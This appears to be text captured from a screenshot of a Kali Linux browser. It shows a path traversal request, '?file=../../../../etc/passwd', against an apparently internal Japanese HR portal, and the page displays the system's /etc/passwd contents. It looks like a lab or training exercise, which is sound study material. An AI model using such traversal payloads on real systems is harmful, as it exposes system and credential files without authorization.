 10.0.245.4:8080/hr_view.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Internal Info Center
TOP
給与支給先口座
給与明細
人事部からのお知らせ
社員検索
社内掲示板
ログアウト
戻る root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
?file=../../../../etc/passwd